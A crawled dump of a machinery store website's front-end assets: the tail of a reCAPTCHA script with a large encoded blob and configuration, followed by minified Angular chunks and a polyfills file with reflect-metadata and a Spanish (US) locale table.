Bwq4NGE19wq7CgcO9wogGNlHDhMORw4rCqEM/[base64]/DssKqQlZQKTbCkmJxwp/Cp8Kqwq/[base64]/w64VwqtaXMOiBcOdAmYDw4/Cr8KRwqjDpkhswrwWw6fCg8Kawowmc8Ouw4/CljXCs37Cg8Kqw7NUEcKCwqI0wqvDisK4wqjCtyrCux0Fb8O4wqdjbsKqPMKDaBlVaHN3w47DhMKmYWo0c8OPw7kXw5gYw48VNBoPWz8oPMKOdsOjwqTDjcKPwrvCt2TDg8O1MMKLIcKbMsKDw4LCnsKSw5bDuxLCkzwpEQ9rcn/[base64]/[base64]/w77DvSVVw4/CvcKiw78owpBcX8O9w5fDscO5D8OTFcOvwrnCjcKkwq5fw5bCqMOaw5o2Q8KeX8OTE8OCw5zCi0jCtcOBCgHCj0nCuA1MwqDCqMKaUMO/wrESwq4MEGAWwrg/A8Kzw54zBDQywr0mw6TDlmzDi8OMDGIqwoTCmRY3esOMw7rDkcKHwp/Csi/Cs8KsUhJtwo/[base64]/[base64]/[base64]/DuFPCosKrCcOeKxTDmsOEB8Ofwq5BEWTDpXTDpxXChRcZwojCkB0Rw7HCj8Kzwq98woZQMkHDgMKzwp48MFkuU8KowozDvMKAFsOLP8KUwrw4a8Oiw6vDrcO1UR5Jw5jDsDBwbB9Uw6TCnsKPPMOMeVPCqG1/w4ZiIErDocOaw4pOZxwSDsOkwrYTfcOPDsKjwodQw7ZwSRvCjnl2woLCk8K3EXwHw4ElwqMeGsKmw5vCum3DjcOmV8Ofwp3CtDdUNz/[base64]/w5vCpMKMw6MsOcOyOi9QwqUfA8KBwqEYw4hCYcKUw6RBwokHwrfDoMOpGTjCgWnCpcOLwqXCoSxDWcOawrXDjnUMPCfChHILw4ssKcOAw6lXAGLDjcK7DhE3w4Zjb8O4w77DsMK9G8KYW8Kow5/DnsKuSQlMw6kXYMKVWcOdwpbDkE7Cm8ONw7TClBc3X8ODIBrCjiYyw5dqa1NSwrLCqXp/w6rCs8Oaw4U3UsKSwqbDg8O8NsOYwoPDm8O/wpbCn3DClkBNWGbDh8KIKRxLwpDDo8KvwrFnw7rDusOWwrDDjWpWUEEQwppnwrrDhy17w44ywpVRwqjClcO0X8OaV8OmwpPCh8KTwoHCoCJtw7XCjMOweAMGPMKzJzTDmAfCoA7CvcKmTMKaw4jDm8Kje2/ChsO9w58vB8Kdw5fDjnTDqMKocVzDkG/CtCvCrm/Di8KEw74Nw43CshzDhGkbwohcw6sSCMOac8Kfw58pw7sqwrDCiXbDjm8Xw4fDtinCjQ3DmTUew4DDvsK4w6FCWgDDv0zCocOBw54ew6jDscKKw5LCuEbCocO5wqfDrMOzwq47CxzCmCvDpwcNTkjDoU4Kw7A+w6/[base64]/DoFEZah3DmHpbPVNzwpzDm8K3UjUyw4syw5NYwrbDj2jDgMOBFT7Dq8OTw6RtwqoFwqQbw43CuSBgGsK8ScKBw6haw7Q3J8OLVW4AfnzCiATCt8OKw73Dh3xaw5zCkEDDn8K8KnHCjsOmAMO+w4oEH2LDukhUTRTDq8OSfMO7wrgLwqlPBQ1ywo/Co8KxBMOdwqx7wovCrMKYQcOuUDs3wq04M8K/wqDCgQnCv8OibcODbHTDoHFBKsOOw4MTw7zDgMOdcVdHC1lLwqVdwr8iCMK4w6QewpPDgXdZwprDjmBkwo7DnSpaTcOow4nDlcKqw4LCoAVWQWTCqsObFB4LZsO9ATTCkWnCnMKydFzCjwoFAXzDsiHCssO9wpHDhcOlDDbCkDo5wrLDomEyw7PCosKvw6h4w7/[base64]/CqQQIwoXDgT/DlMONw797wpHDkMO9w4tKwoRTwqpWw6gxBMK3CcOQZE7DvsK+DlkNIMKOw4kiw7bDkGXCsAZ5w6/[base64]/GcKKDMKmw4B+w40QwpPCp37CucOqTlBDeyTCul/CiDN9cTpVYFXDtAvDiXbDm8O+YigeLcObwo/DnAzDsyXDvMOJwqvCrsOhwolFw7tpAXjDmELCpG/DtznChAzCu8ObZcK0bcKUwobCt0Y2TU3CnsOVwrtrw7pafgrCohwnXgdMw51qBjdGw7wMw4nDosOyw5RxTMKFwrtDJ1hdIgnCrsKsB8KSQ8OzbTs1w79zAcKobUtrwrcQw7g/[base64]/QsOww49Vbg/CqBrDnhlEw6phX0/DkMK4fMK+wqk3TsODCsK5MWjCksOOUsK5w5jCtcK8fGsawrlxwofDjW1swpTDlhxPwr/Cu8K8D1UxPzEkY8OqQ33Cr0M7RBYuHxfDkzbCvsOUHGsHw4NqFsOqBsKSQMOZwo9PwqLDgnFtOwjCnDNeXh0YwqFddSTDj8K0MlvDr11vwoVsNgg5wpDDsMOUwp3Dj8OYw5s0wo/CiAVPwoPDt8Oew4zClsO5ZQtXBsOMRzjCuMKxcsK0AwfChnM7wqXCgMOAw4bDlsKKw5EAXcOBPifDncOCw6clw4fDnD/Dk8ObYsOtIMOJXcKjU2dRw5JCGcOacFzCi8OfIxnCuFLCnygyRMOfw601wrJOwp1ww6hgwrFAw7dyCQsDwq5Uw6hPa2jDmMK9F8KUWcKdMcKtbMO+e3rDnho/w45gRQ/[base64]/DpRvDtsOCQsKCwpxWwqcMLsOGf8KdwrAbw793UQ/[base64]/DgMOMNEljM8OqNBLCncK6w71cw73CjcK1NcKKwoHCt8OFwocMbMK0w6UgaizDkTkmfcOjw4fDucObw6M0W2fDgybDlsOhTFzDm3RafcKWcmvCkMKHDsO+HsKowptECcOgw5fCn8OTwpzDiTNPMVXDgy4/w4tAw58qUcK8woHCicKpw4E/w4jDpnkAw4XDnMKiwrrDrF46wopEw4RYG8Kjw7nCjiDCkm3CrcOqd8Kvw6/[base64]/[base64]/CqMKjw4PCisOlKcO7bRJAZ8KxOyIywohPw4bDhCxLwqhiw6kTTAfCqcK1wrpOLcKUwp7CkDxQbcOfw4DDn1HCpwYDw7MBwqs+DsKpU1oVwq/DqcOWH1p9w68Aw5zDoC8Gw4PCpAxcVjzCqGECUMOqw4HCnkp2E8OlckAiB8OmMx4Hw5/CisKaNTXDmMO4w5XDmwpVwp3DrMO3w4xLw7LDuMOEFsOtDy58wq7DqCrDimFpwrfCtxQ/wp/Dn8K3LwgbNcOpFSxHam7CvcKKV8K/wp7DmMOWZVUFwqFtXsKjUsOIJsOfA8KkNcOEwr/CssOwUXjCgDc4w4TCqcKMRcKrw6Zow6fDjMO4CD1FHcOdw6fDqMOWQwVtSMOrwod0wpjDnWzCnsKgwoN4SsKHTMOVMcKDwqzCkcOVWUlQw7YUw4g7wobCknLCnMKHHMONw4vDlQInw7Viw4dPwplEw7jDinvDomnDu0oKwr7CqMOxwoDDm3bCrMO9w7fDjU/[base64]/[base64]/CuMKKKMOIICHCqcO+wrnDr8K2wqN2QcKawpLCpjrDgcOqw6LDvMOtHMObwrPCrMK7PsKRwprDqMO2QsOvwp9XPsK6wr7CnsOsfsO8C8OMBi3DsXgRw4hTw5TCqMKFAcKww4/Dt1hywrbCu8K7wrAUYhPCpsOxc8Kqwo7CnW/[base64]/TMKbw7UTw5fCkSsHwo8+QcOaw5gGwoQFEMOOS8K0w4/Do8KEQMKOwqgDw5rDlsKgMD1UNsKrCCDCiMO+wq1kw4EPwrU/[base64]/CjMOaw4MfwpwwVMOywoPCm2fDocKAw4cowq/Ck3jDuUgubQ7DlnwVT8KGEMK2PMKWecOkJsKBZ2fDucKgLMO3w5jCjsKjJ8Kww5xJCG/[base64]/[base64]/CtsKUPUXCrT7CsCHDm8OVw6TCuMOeUsKiecODw4U2bsO3LMKQwokPf2HDi0rDoMO+w7XDpgkDNcKPw4QBCVNOXXkJw7rCshLChjssLHTDt0PCncKEwo/DncKMw7LDqXl3wq/[base64]/fcOQwpEZwokCw4vDrcOqwp8SwpXDqcK+w6hsw4rCusK+wp7Ck8Klw7JnM3jDvsODHMOhwpjDrAdYwrTCnAsjw7w5woAVEsKUwrE7w653wqzCiUtGw5XCkcO9dCXCmRMcbA8aw5oMBsKidVcSwodBwrvDmMOncMKMRsOgZh/Dm8KJZyjCvsKNI2wLBsO0w43CuX7DjHNlJsKPaBnChsKKYBk4aMOXw4rDlsOcKUNJwr3DhxXDucKdwoTCk8Ocw5QgwrTCkgsnw7h1woBsw48bey/Cs8K9woYzwplbB14Aw54wK8OVw4PCgiN+E8KQS8KdFMKdw6TDm8OdB8KnCsKDw7vCvi/DkFrCpzPCkMK+wrvCtcKRLVvDrHtOdMObwo3CmW8fVF5+eUUOZMOmwqhbNwIjBkBFw6FswogUwrp3EsOzw4Y1FMOqwr4Pwp7DpsOcJHkDEyDCpytpw5PCqMKUFVUXwqhQH8OZw4DDuGTCrhkiw4BSGcO9G8OQACfDrT/CicK/wpLDlMKdfx4hBW9+w4kWw48jw7LDqMO1Ik/CvcKowqpwcR9Tw7tMw6TCmMO/w7QUPsOrwoXChSXCgzVrLMOCwrZPOcOwVETDiMKhwoRTwr/DjcKtWQfCgcO/w4MVwpofw4bChDgxbMKTCCxIR1zCu8OtKx4Awp3DjMKBG8OVw5nCqTIWA8KxP8KCw7jCly0PWXHCrGJ8OcK/TsKewr5INS3CosOYOhtZQQx/aCxlMcK2JGvDvWzCqEMow4XCi2ZU\x22],null,[\x22conf\x22,null,\x226Lc9RoEeAAAAALcxC-yJXk-RyigB7CrGSBYfKxHc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://machinestore.jcb.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Dplt75JY9SMRvsPMp9sITOqp/7uH0COsIL3xCa9bkPE\\u003d\x22,1,0,null,1,1768611499612,0,0,[17,57,181,102,53],null,[76,158,207,206],\x22RC-k7TALP2JX3amSQ\x22,null,null,null,null,null,\x220dAFcWeA5-r59IC3r7IFLOcAfwYBlcgLHpwXYZLRMM0QzUrkxBvEqP7fkU-5s68nXhJ9HUpHcXiJimA8_BbyZXASztwtsq_7zpUA\x22,1768694299489]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-GB/chunk-QRMEKM5M.js
body_size: 498
content:
import{I as c,L as a,a as r,b as s,h as o,nd as n}from"./chunk-XKZ5SZ5P.js";var h=(()=>{class t{static{this.type="[User] Set Postal Code"}constructor(e){this.postalCode=e}}return t})(),l=(()=>{class t{static{this.type="[User] Set User"}constructor(e){this.user=e}}return t})(),p=(()=>{class t{static{this.type="[User] Clear User"}constructor(){}}return t})(),S=(()=>{class t{static{this.type="[User] Hydrate User"}constructor(){}}return t})();var w=(()=>{class t{static{this.type="[MachinePage] Edit Location"}}return t})();function f(t){t.patchState({priceBox:s(r({},t.getState().priceBox),{stockSearchOpen:!0,view:"stock-search",stockSearchLoading:"unloaded",productsLikeThese:void 0})})}var P=(()=>{class t{constructor(e){this.ssrService=e,this.lightBoxState$=new o}show(e){this.lightBoxState$.next({isActive:!0,videoUrl:e}),this.ssrService.disableScroll(),this.ssrService.isBrowser()&&window.Tawk_API?.hideWidget&&window.Tawk_API.hideWidget()}close(){this.lightBoxState$.next({isActive:!1,videoUrl:""}),this.ssrService.enableScroll(),window.Tawk_API?.showWidget&&window.Tawk_API.showWidget()}static{this.\u0275fac=function(d){return new(d||t)(a(n))}}static{this.\u0275prov=c({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();export{h as a,l as b,p as c,S as d,w as e,f,P as g};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-GB/chunk-DT4YM54P.js
body_size: 713
content:
import{Dd as s,Xb as p,Zb as c,bc as y,hc as n,ic as m,j as o,k as t,kc as r,lc as g,nc as l}from"./chunk-XKZ5SZ5P.js";c();l();var e=class{constructor(){this.id=0,this.name=""}};o([m(),t("design:type",Number)],e.prototype,"id",void 0);o([r(),t("design:type",String)],e.prototype,"name",void 0);o([r(),t("design:type",String)],e.prototype,"isoCode",void 0);o([r(),t("design:type",Array)],e.prototype,"languageIsoCodes",void 0);o([r(),t("design:type",String)],e.prototype,"defaultCurrencyIsoCode",void 0);o([n(),t("design:type",Boolean)],e.prototype,"salesTaxApplicable",void 0);var d=class extends s{constructor(){super(...arguments),this.data=[]}};o([p(()=>e),g(),t("design:type",Array)],d.prototype,"data",void 0);var i=class extends s{};o([p(()=>e),y(),t("design:type",e)],i.prototype,"data",void 0);export{d as a,i as b};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-GB/polyfills-3TYFNOUL.js
body_size: 24596
content:
var Ct=Object.create;var ct=Object.defineProperty;var Rt=Object.getOwnPropertyDescriptor;var Nt=Object.getOwnPropertyNames;var At=Object.getPrototypeOf,It=Object.prototype.hasOwnProperty;var Ft=(t,e)=>()=>(e||t((e={exports:{}}).exports,e),e.exports);var Ht=(t,e,o,n)=>{if(e&&typeof e=="object"||typeof e=="function")for(let a of Nt(e))!It.call(t,a)&&a!==o&&ct(t,a,{get:()=>e[a],enumerable:!(n=Rt(e,a))||n.enumerable});return t;};var Lt=(t,e,o)=>(o=t!=null?Ct(At(t)):{},Ht(e||!t||!t.__esModule?ct(o,"default",{value:t,enumerable:!0}):o,t));var Dt=Ft(()=>{"use strict";var wt;(function(t){(function(e){var o=typeof globalThis=="object"?globalThis:typeof global=="object"?global:typeof self=="object"?self:typeof this=="object"?this:p(),n=a(t);typeof o.Reflect<"u"&&(n=a(o.Reflect,n)),e(n,o),typeof o.Reflect>"u"&&(o.Reflect=t);function a(S,F){return function(v,A){Object.defineProperty(S,v,{configurable:!0,writable:!0,value:A}),F&&F(v,A);};}function h(){try{return Function("return this;")();}catch{}}function _(){try{return(0,eval)("(function() { return this; })()");}catch{}}function p(){return h()||_();}})(function(e,o){var n=Object.prototype.hasOwnProperty,a=typeof Symbol=="function",h=a&&typeof Symbol.toPrimitive<"u"?Symbol.toPrimitive:"@@toPrimitive",_=a&&typeof Symbol.iterator<"u"?Symbol.iterator:"@@iterator",p=typeof Object.create=="function",S={__proto__:[]}instanceof Array,F=!p&&!S,v={create:p?function(){return Ae(Object.create(null));}:S?function(){return Ae({__proto__:null});}:function(){return Ae({});},has:F?function(r,s){return n.call(r,s);}:function(r,s){return s in r;},get:F?function(r,s){return n.call(r,s)?r[s]:void 0;}:function(r,s){return r[s];}},A=Object.getPrototypeOf(Function),j=typeof Map=="function"&&typeof Map.prototype.entries=="function"?Map:ze(),V=typeof Set=="function"&&typeof Set.prototype.entries=="function"?Set:Ne(),ne=typeof WeakMap=="function"?WeakMap:Be(),ce=a?Symbol.for("@reflect-metadata:registry"):void 0,le=Le(),ae=Ze(le);function N(r,s,f,d){if(D(f)){if(!y(r))throw new TypeError();if(!H(s))throw new TypeError();return I(r,s);}else{if(!y(r))throw new TypeError();if(!Q(s))throw new TypeError();if(!Q(d)&&!D(d)&&!z(d))throw new TypeError();return z(d)&&(d=void 0),f=i(f),$(r,s,f,d);}}e("decorate",N);function T(r,s){function f(d,k){if(!Q(d))throw new TypeError();if(!D(k)&&!R(k))throw new TypeError();l(r,s,d,k);}return f;}e("metadata",T);function X(r,s,f,d){if(!Q(f))throw new TypeError();return D(d)||(d=i(d)),l(r,s,f,d);}e("defineMetadata",X);function Y(r,s,f){if(!Q(s))throw new TypeError();return D(f)||(f=i(f)),ye(r,s,f);}e("hasMetadata",Y);function ue(r,s,f){if(!Q(s))throw new TypeError();return D(f)||(f=i(f)),ie(r,s,f);}e("hasOwnMetadata",ue);function re(r,s,f){if(!Q(s))throw new TypeError();return D(f)||(f=i(f)),G(r,s,f);}e("getMetadata",re);function C(r,s,f){if(!Q(s))throw new TypeError();return D(f)||(f=i(f)),u(r,s,f);}e("getOwnMetadata",C);function oe(r,s){if(!Q(r))throw new TypeError();return D(s)||(s=i(s)),c(r,s);}e("getMetadataKeys",oe);function Z(r,s){if(!Q(r))throw new TypeError();return D(s)||(s=i(s)),w(r,s);}e("getOwnMetadataKeys",Z);function L(r,s,f){if(!Q(s))throw new TypeError();if(D(f)||(f=i(f)),!Q(s))throw new TypeError();D(f)||(f=i(f));var d=Se(s,f,!1);return D(d)?!1:d.OrdinaryDeleteMetadata(r,s,f);}e("deleteMetadata",L);function I(r,s){for(var f=r.length-1;f>=0;--f){var d=r[f],k=d(s);if(!D(k)&&!z(k)){if(!H(k))throw new TypeError();s=k;}}return s;}function $(r,s,f,d){for(var k=r.length-1;k>=0;--k){var fe=r[k],de=fe(s,f,d);if(!D(de)&&!z(de)){if(!Q(de))throw new TypeError();d=de;}}return d;}function ye(r,s,f){var d=ie(r,s,f);if(d)return!0;var k=ge(s);return z(k)?!1:ye(r,k,f);}function ie(r,s,f){var d=Se(s,f,!1);return D(d)?!1:g(d.OrdinaryHasOwnMetadata(r,s,f));}function G(r,s,f){var d=ie(r,s,f);if(d)return u(r,s,f);var k=ge(s);if(!z(k))return G(r,k,f);}function u(r,s,f){var d=Se(s,f,!1);if(!D(d))return d.OrdinaryGetOwnMetadata(r,s,f);}function l(r,s,f,d){var k=Se(f,d,!0);k.OrdinaryDefineOwnMetadata(r,s,f,d);}function c(r,s){var f=w(r,s),d=ge(r);if(d===null)return f;var k=c(d,s);if(k.length<=0)return f;if(f.length<=0)return k;for(var fe=new V(),de=[],W=0,E=f;W<E.length;W++){var M=E[W],b=fe.has(M);b||(fe.add(M),de.push(M));}for(var P=0,x=k;P<x.length;P++){var M=x[P],b=fe.has(M);b||(fe.add(M),de.push(M));}return de;}function w(r,s){var f=Se(r,s,!1);return f?f.OrdinaryOwnMetadataKeys(r,s):[];}function q(r){if(r===null)return 1;switch(typeof r){case"undefined":return 0;case"boolean":return 2;case"string":return 3;case"symbol":return 4;case"number":return 5;case"object":return r===null?1:6;default:return 6;}}function D(r){return r===void 0;}function z(r){return r===null;}function ke(r){return typeof r=="symbol";}function Q(r){return typeof r=="object"?r!==null:typeof r=="function";}function _e(r,s){switch(q(r)){case 0:return r;case 1:return r;case 2:return r;case 3:return r;case 4:return r;case 5:return r;}var f=s===3?"string":s===5?"number":"default",d=B(r,h);if(d!==void 0){var k=d.call(r,f);if(Q(k))throw new TypeError();return k;}return Ce(r,f==="default"?"number":f);}function Ce(r,s){if(s==="string"){var f=r.toString;if(O(f)){var d=f.call(r);if(!Q(d))return d;}var k=r.valueOf;if(O(k)){var d=k.call(r);if(!Q(d))return d;}}else{var k=r.valueOf;if(O(k)){var d=k.call(r);if(!Q(d))return d;}var fe=r.toString;if(O(fe)){var d=fe.call(r);if(!Q(d))return d;}}throw new TypeError();}function g(r){return!!r;}function m(r){return""+r;}function i(r){var s=_e(r,3);return ke(s)?s:m(s);}function y(r){return Array.isArray?Array.isArray(r):r instanceof Object?r instanceof Array:Object.prototype.toString.call(r)==="[object Array]";}function O(r){return typeof r=="function";}function H(r){return typeof r=="function";}function R(r){switch(q(r)){case 3:return!0;case 4:return!0;default:return!1;}}function J(r,s){return r===s||r!==r&&s!==s;}function B(r,s){var f=r[s];if(f!=null){if(!O(f))throw new TypeError();return f;}}function U(r){var s=B(r,_);if(!O(s))throw new TypeError();var f=s.call(r);if(!Q(f))throw new TypeError();return f;}function ee(r){return r.value;}function te(r){var s=r.next();return s.done?!1:s;}function Te(r){var s=r.return;s&&s.call(r);}function ge(r){var s=Object.getPrototypeOf(r);if(typeof r!="function"||r===A||s!==A)return s;var f=r.prototype,d=f&&Object.getPrototypeOf(f);if(d==null||d===Object.prototype)return s;var k=d.constructor;return typeof k!="function"||k===r?s:k;}function Re(){var r;!D(ce)&&typeof o.Reflect<"u"&&!(ce in o.Reflect)&&typeof o.Reflect.defineMetadata=="function"&&(r=Ve(o.Reflect));var s,f,d,k=new ne(),fe={registerProvider:de,getProvider:E,setProvider:b};return fe;function de(P){if(!Object.isExtensible(fe))throw new Error("Cannot add provider to a frozen registry.");switch(!0){case r===P:break;case D(s):s=P;break;case s===P:break;case D(f):f=P;break;case f===P:break;default:d===void 0&&(d=new V()),d.add(P);break;}}function W(P,x){if(!D(s)){if(s.isProviderFor(P,x))return s;if(!D(f)){if(f.isProviderFor(P,x))return s;if(!D(d))for(var se=U(d);;){var he=te(se);if(!he)return;var ve=ee(he);if(ve.isProviderFor(P,x))return Te(se),ve;}}}if(!D(r)&&r.isProviderFor(P,x))return r;}function E(P,x){var se=k.get(P),he;return D(se)||(he=se.get(x)),D(he)&&(he=W(P,x),D(he)||(D(se)&&(se=new j(),k.set(P,se)),se.set(x,he))),he;}function M(P){if(D(P))throw new TypeError();return s===P||f===P||!D(d)&&d.has(P);}function b(P,x,se){if(!M(se))throw new Error("Metadata provider not registered.");var he=E(P,x);if(he!==se){if(!D(he))return!1;var ve=k.get(P);D(ve)&&(ve=new j(),k.set(P,ve)),ve.set(x,se);}return!0;}}function Le(){var r;return!D(ce)&&Q(o.Reflect)&&Object.isExtensible(o.Reflect)&&(r=o.Reflect[ce]),D(r)&&(r=Re()),!D(ce)&&Q(o.Reflect)&&Object.isExtensible(o.Reflect)&&Object.defineProperty(o.Reflect,ce,{enumerable:!1,configurable:!1,writable:!1,value:r}),r;}function Ze(r){var s=new ne(),f={isProviderFor:function(M,b){var P=s.get(M);return D(P)?!1:P.has(b);},OrdinaryDefineOwnMetadata:de,OrdinaryHasOwnMetadata:k,OrdinaryGetOwnMetadata:fe,OrdinaryOwnMetadataKeys:W,OrdinaryDeleteMetadata:E};return le.registerProvider(f),f;function d(M,b,P){var x=s.get(M),se=!1;if(D(x)){if(!P)return;x=new j(),s.set(M,x),se=!0;}var he=x.get(b);if(D(he)){if(!P)return;if(he=new j(),x.set(b,he),!r.setProvider(M,b,f))throw x.delete(b),se&&s.delete(M),new Error("Wrong provider for target.");}return he;}function k(M,b,P){var x=d(b,P,!1);return D(x)?!1:g(x.has(M));}function fe(M,b,P){var x=d(b,P,!1);if(!D(x))return x.get(M);}function de(M,b,P,x){var se=d(P,x,!0);se.set(M,b);}function W(M,b){var P=[],x=d(M,b,!1);if(D(x))return P;for(var se=x.keys(),he=U(se),ve=0;;){var at=te(he);if(!at)return P.length=ve,P;var Pt=ee(at);try{P[ve]=Pt;}catch(Ot){try{Te(he);}finally{throw Ot;}}ve++;}}function E(M,b,P){var x=d(b,P,!1);if(D(x)||!x.delete(M))return!1;if(x.size===0){var se=s.get(b);D(se)||(se.delete(P),se.size===0&&s.delete(se));}return!0;}}function Ve(r){var s=r.defineMetadata,f=r.hasOwnMetadata,d=r.getOwnMetadata,k=r.getOwnMetadataKeys,fe=r.deleteMetadata,de=new ne(),W={isProviderFor:function(E,M){var b=de.get(E);return!D(b)&&b.has(M)?!0:k(E,M).length?(D(b)&&(b=new V(),de.set(E,b)),b.add(M),!0):!1;},OrdinaryDefineOwnMetadata:s,OrdinaryHasOwnMetadata:f,OrdinaryGetOwnMetadata:d,OrdinaryOwnMetadataKeys:k,OrdinaryDeleteMetadata:fe};return W;}function Se(r,s,f){var d=le.getProvider(r,s);if(!D(d))return d;if(f){if(le.setProvider(r,s,ae))return ae;throw new Error("Illegal state.");}}function ze(){var r={},s=[],f=function(){function W(E,M,b){this._index=0,this._keys=E,this._values=M,this._selector=b;}return W.prototype["@@iterator"]=function(){return this;},W.prototype[_]=function(){return this;},W.prototype.next=function(){var E=this._index;if(E>=0&&E<this._keys.length){var M=this._selector(this._keys[E],this._values[E]);return E+1>=this._keys.length?(this._index=-1,this._keys=s,this._values=s):this._index++,{value:M,done:!1};}return{value:void 0,done:!0};},W.prototype.throw=function(E){throw this._index>=0&&(this._index=-1,this._keys=s,this._values=s),E;},W.prototype.return=function(E){return this._index>=0&&(this._index=-1,this._keys=s,this._values=s),{value:E,done:!0};},W;}(),d=function(){function W(){this._keys=[],this._values=[],this._cacheKey=r,this._cacheIndex=-2;}return Object.defineProperty(W.prototype,"size",{get:function(){return this._keys.length;},enumerable:!0,configurable:!0}),W.prototype.has=function(E){return this._find(E,!1)>=0;},W.prototype.get=function(E){var M=this._find(E,!1);return M>=0?this._values[M]:void 0;},W.prototype.set=function(E,M){var b=this._find(E,!0);return this._values[b]=M,this;},W.prototype.delete=function(E){var M=this._find(E,!1);if(M>=0){for(var b=this._keys.length,P=M+1;P<b;P++)this._keys[P-1]=this._keys[P],this._values[P-1]=this._values[P];return this._keys.length--,this._values.length--,J(E,this._cacheKey)&&(this._cacheKey=r,this._cacheIndex=-2),!0;}return!1;},W.prototype.clear=function(){this._keys.length=0,this._values.length=0,this._cacheKey=r,this._cacheIndex=-2;},W.prototype.keys=function(){return new f(this._keys,this._values,k);},W.prototype.values=function(){return new f(this._keys,this._values,fe);},W.prototype.entries=function(){return new f(this._keys,this._values,de);},W.prototype["@@iterator"]=function(){return this.entries();},W.prototype[_]=function(){return this.entries();},W.prototype._find=function(E,M){if(!J(this._cacheKey,E)){this._cacheIndex=-1;for(var b=0;b<this._keys.length;b++)if(J(this._keys[b],E)){this._cacheIndex=b;break;}}return this._cacheIndex<0&&M&&(this._cacheIndex=this._keys.length,this._keys.push(E),this._values.push(void 0)),this._cacheIndex;},W;}();return d;function k(W,E){return W;}function fe(W,E){return E;}function de(W,E){return[W,E];}}function Ne(){var r=function(){function s(){this._map=new j();}return Object.defineProperty(s.prototype,"size",{get:function(){return this._map.size;},enumerable:!0,configurable:!0}),s.prototype.has=function(f){return this._map.has(f);},s.prototype.add=function(f){return this._map.set(f,f),this;},s.prototype.delete=function(f){return this._map.delete(f);},s.prototype.clear=function(){this._map.clear();},s.prototype.keys=function(){return this._map.keys();},s.prototype.values=function(){return this._map.keys();},s.prototype.entries=function(){return this._map.entries();},s.prototype["@@iterator"]=function(){return this.keys();},s.prototype[_]=function(){return this.keys();},s;}();return r;}function Be(){var r=16,s=v.create(),f=d();return function(){function E(){this._key=d();}return E.prototype.has=function(M){var b=k(M,!1);return b!==void 0?v.has(b,this._key):!1;},E.prototype.get=function(M){var b=k(M,!1);return b!==void 0?v.get(b,this._key):void 0;},E.prototype.set=function(M,b){var P=k(M,!0);return P[this._key]=b,this;},E.prototype.delete=function(M){var b=k(M,!1);return b!==void 0?delete b[this._key]:!1;},E.prototype.clear=function(){this._key=d();},E;}();function d(){var E;do E="@@WeakMap@@"+W();while(v.has(s,E));return s[E]=!0,E;}function k(E,M){if(!n.call(E,f)){if(!M)return;Object.defineProperty(E,f,{value:v.create()});}return E[f];}function fe(E,M){for(var b=0;b<M;++b)E[b]=Math.random()*255|0;return E;}function de(E){if(typeof Uint8Array=="function"){var M=new Uint8Array(E);return typeof crypto<"u"?crypto.getRandomValues(M):typeof msCrypto<"u"?msCrypto.getRandomValues(M):fe(M,E),M;}return fe(new Array(E),E);}function W(){var E=de(r);E[6]=E[6]&79|64,E[8]=E[8]&191|128;for(var M="",b=0;b<r;++b){var P=E[b];(b===4||b===6||b===8)&&(M+="-"),P<16&&(M+="0"),M+=P.toString(16).toLowerCase();}return M;}}function Ae(r){return r.__=void 0,delete r.__,r;}});})(wt||(wt={}));});(function(t){t.ng??={},t.ng.common??={},t.ng.common.locales??={};let e=void 0;function o(n){let a=n,h=Math.floor(Math.abs(n)),_=n.toString().replace(/^[^.]*\.?/,"").length,p=parseInt(n.toString().replace(/^[^e]*(e([-+]?\d+))?/,"$2"))||0;return a===1?1:p===0&&h!==0&&h%1e6===0&&_===0||!(p>=0&&p<=5)?4:5;}t.ng.common.locales["es-us"]=["es-US",[["a.\xA0m.","p.\xA0m."],e,e],e,[["D","L","M","M","J","V","S"],["dom","lun","mar","mi\xE9","jue","vie","s\xE1b"],["domingo","lunes","martes","mi\xE9rcoles","jueves","viernes","s\xE1bado"],["DO","LU","MA","MI","JU","VI","SA"]],e,[["E","F","M","A","M","J","J","A","S","O","N","D"],["ene","feb","mar","abr","may","jun","jul","ago","sept","oct","nov","dic"],["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"]],e,[["a. C.","d. C."],e,["antes de Cristo","despu\xE9s de Cristo"]],0,[6,0],["d/M/y","d MMM y","d 'de' MMMM 'de' y","EEEE, d 'de' MMMM 'de' y"],["h:mm a","h:mm:ss a","h:mm:ss a z","h:mm:ss a zzzz"],["{1}, {0}",e,e,e],[".",",",";","%","+","-","E","\xD7","\u2030","\u221E","NaN",":"],["#,##0.###","#,##0\xA0%","\xA4#,##0.00","#E0"],"USD","$","d\xF3lar estadounidense",{AUD:[e,"$"],BRL:[e,"R$"],BYN:[e,"\u0440."],CAD:[e,"$"],CNY:[e,"\xA5"],ESP:["\u20A7"],EUR:[e,"\u20AC"],GBP:[e,"\xA3"],HKD:[e,"$"],ILS:[e,"\u20AA"],INR:[e,"\u20B9"],KRW:[e,"\u20A9"],MXN:[e,"$"],NZD:[e,"$"],PHP:[e,"\u20B1"],TWD:[e,"NT$"],VND:[e,"\u20AB"],XAF:[],XCD:[e,"$"],XOF:[]},"ltr",o,[[["del mediod\xEDa","de la madrugada","de la ma\xF1ana","de la tarde","de la noche"],e,e],[["mediod\xEDa","madrugada","ma\xF1ana","tarde","noche"],e,e],["12:00",["00:00","06:00"],["06:00","12:00"],["12:00","20:00"],["20:00","24:00"]]]];})(globalThis);(function(t){t.ng??={},t.ng.common??={},t.ng.common.locales??={};let e=void 0;function o(n){let a=n,h=Math.floor(Math.abs(n)),_=n.toString().replace(/^[^.]*\.?/,"").length,p=parseInt(n.toString().replace(/^[^e]*(e([-+]?\d+))?/,"$2"))||0;return 